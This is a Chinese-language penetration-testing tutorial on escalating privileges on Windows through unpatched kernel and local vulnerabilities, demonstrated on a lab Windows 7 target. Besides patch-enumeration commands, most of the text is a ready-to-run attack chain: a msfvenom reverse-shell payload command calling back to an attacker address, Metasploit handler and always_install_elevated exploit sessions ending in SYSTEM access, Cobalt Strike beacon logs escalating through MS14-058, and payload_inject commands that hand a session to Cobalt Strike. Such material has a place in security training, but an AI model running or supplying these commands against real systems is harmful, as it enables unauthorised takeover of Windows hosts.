0x01 概述
本地溢出提权首先要有服务器的一个普通用户权限,攻击者通常会向服务器上传本地溢出程序,在服务器端执行,如果系统存在漏洞,那么将溢出Administrator权限。
系统内核溢出漏洞提权是一种通用的提权方法,攻击者通常可以使用该方法绕过系统的所有安全限制。攻击者利用该漏洞的关键是目标系统没有及时安装补丁,即使微软发布了针对这个漏洞的补丁但是该系统不一定安装了它
在获取到了目标shell后,输入whoami /groups 可以查看当前用户权限

可以看到当前为medium中等权限,而我们再提权阶段要做得就是将此处的"Medium Mandatory Level"提升为"High Mandatory Level"
利用系统溢出漏洞进行提权的关键是通过查看系统的补丁信息来找寻缺失的、可以利用来提权的补丁进行提权,下面介绍几种常见的补丁查询思路与方法
0x02 查到补丁

2.1 通过systeminfo查询
2.2 通过wmic查看
wmic qfe get Caption,Description,HotFixID,InstalledOn
2.3 查找特定的补丁
wmic qfe get Caption,Description,HotFixID,InstalledOn | findstr /c:"KB4577668" /c:"KB4570332"
2.4 查找漏洞
但是就算我们在熟悉也不可能对所有的补丁对应的漏洞都熟悉所以这里就有一个在线的辅助网站

之后可以根据补丁来推荐相关的漏洞利用EXP,不过在使用EXP时还需要主要影响的操作系统:

以下是不同系统提权的漏洞和相应的补丁。
github上windows系统溢出漏洞提权的汇总:
https://github.com/SecWiki/windows-kernel-exploits
https://github.com/Al1ex/Heptagram/tree/master/Windows/Elevation
2.5 msf查找缺失的补丁
这里我用红日靶机的win7来测试缺失的补丁
首先,我们需要获取目标主机的一个Shell,这里我们再测试环境中直接通过MSFvenom来生成Payload:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.220.1 LPORT=4444 -f exe > shell.exe
msf5 exploit(multi/handler) > use exploit/multi/handler
msf5 exploit(multi/handler) > set lhost 192.168.220.1
lhost => 192.168.138.1
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
这里在我们执行很多操作都会受到影响比如hashdump都需要system权限,这里我们查找缺失的补丁

再Meterpreter中执行如下命令即可查看系统补丁信息
run post/windows/gather/enum_patches
于此同时,我们也可以通过执行以下命令来查看目标系统可用的漏洞,之后探寻提权EXP:
run post/multi/recon/local_exploit_suggester
当然我们也可以直接getsystem试试,直接执行这个命令,MSF会自动选择合适的方式来提升当前权限
2.6 Windows Exploit Suggester
Windows Exploit Suggester
Windows-Exploit-Suggester通过下载微软公开漏洞库到本地“生成日期+mssb.xls”文件,然后根据操作系统版本,跟systeminfo生成的文件进行比对。微软公开漏洞库下载地址:http://www.microsoft.com/en-gb/download/confirmation.aspx?id=36982。同时此工具还会告知用户针对于此漏洞是否有公开的exp和可用的Metasploit模块。它是用python开发而成,运行环境是python,且必须安装xlrd
之后执行以下命令,自动从微软官网下载安全公告数据库,下载的文件会自动保存在当前目录下:
python windows-exploit-suggester.py --update
获取系统信息
之后在目标系统中获取systeminfo信息并将其保存到一个txt文件夹中:
systeminfo > sysinfo.txt
系统漏洞检索

之后将目标系统中的sysinfo.txt文件复制出来,到安装有Windows-Exploit-Suggester的主机上去执行如下命令,查询系统中存在的可用漏洞信息,这里的参数d为指定漏洞库,也就是之前跟新漏洞库后的xlsx文件:
./windows-exploit-suggester.py -d 2020-10-18-mssb.xls -i sysinfo.txt
2.7 Sherlock脚本
Sherlock是一个在Windows下用于本地提权的PowerShell脚本,目前包含了以下漏洞:
MS10-015 : User Mode to Ring (KiTrap0D)
MS10-092 : Task Scheduler
MS13-053 : NTUserMessageCall Win32k Kernel Pool Overflow
MS13-081 : TrackPopupMenuEx Win32k NULL Page
MS14-058 : TrackPopupMenu Win32k Null Pointer Dereference
MS15-051 : ClientCopyImage Win32k
MS15-078 : Font Driver Buffer Overflow
MS16-016 : 'mrxdav.sys' WebDAV
MS16-032 : Secondary Logon Handle
MS16-034 : Windows Kernel-Mode Drivers EoP
MS16-135 : Win32k Elevation of Privilege
CVE-2017-7199 : Nessus Agent 6.6.2 - 6.10.3 Priv Esc
Import-Module .Sherlock.ps1
之后执行以下命令来列举当前系统中所有可利用的漏洞:
Find-AllVulns

这个也可以利用到cs上面。这里给出github的实例
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 20 bytes
[*] You are Win7-x64Rasta
beacon> powershell-import C:UsersRastaDesktopSherlock.ps1
[*] Tasked beacon to import: C:UsersRastaDesktopSherlock.ps1
[+] host called home, sent: 2960 bytes
beacon> powershell Find-MS14058
[*] Tasked beacon to run: Find-MS14058
[+] host called home, sent: 20 bytes
[+] received output:
Title : TrackPopupMenu Win32k Null Pointer Dereference
MSBulletin : MS14-058
CVEID : 2014-4113
Link : https://www.exploit-db.com/exploits/35101/
VulnStatus : Appears Vulnerable
beacon> elevate ms14-058 smb
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITYSYSTEM (admin)
0x03 提权
3.1 msf
这里还是用红日win7靶机进行测试


meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.220.132 - Collecting local exploits for x86/windows...
[*] 192.168.220.132 - 29 exploit checks are being tried...
[+] 192.168.220.132 - exploit/windows/local/always_install_elevated: The target is vulnerable.
[+] 192.168.220.132 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 192.168.220.132 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.220.132 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 192.168.220.132 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 192.168.220.132 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.220.132 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.220.132 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.220.132 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 192.168.220.132 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
meterpreter > getuid
Server username: STU1php
meterpreter > background
[*] Backgrounding session 2...
msf5 exploit(multi/handler) > use exploit/windows/local/always_install_elevated
msf5 exploit(windows/local/always_install_elevated) > show options
Module options (exploit/windows/local/always_install_elevated):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows
msf5 exploit(windows/local/always_install_elevated) > set session 2
session => 2
msf5 exploit(windows/local/always_install_elevated) > exploit
[*] Started reverse TCP handler on 192.168.1.215:4444
[*] Uploading the MSI to C:UsersphpAppDataLocalTempWuDfntAPNKRT.msi ...
[*] Executing MSI...
[*] Sending stage (180291 bytes) to 192.168.1.215
[*] Meterpreter session 3 opened (192.168.1.215:4444 -> 192.168.1.215:10633) at 2020-11-03 19:59:10 +0800
meterpreter > getuid
Server username: NT AUTHORITYSYSTEM


3.2 msf联动cs
先在CobaltStrike上开启Listener

然后在MSF中进行如下操作

use exploit/windows/local/payload_inject
set payload windows/meterpreter/reverse_http
set DisablePayloadHandler true #默认情况下,payload_inject执行之后会在本地产生一个新的handler,由于我们已经有了一个,所以不需要在产生一个,所以这里我们设置为true
set lhost 192.168.220.1 #cobaltstrike监听的ip
set lport 5555 #cobaltstrike监听的端口
set session 1 #这里是获得的session的id
exploit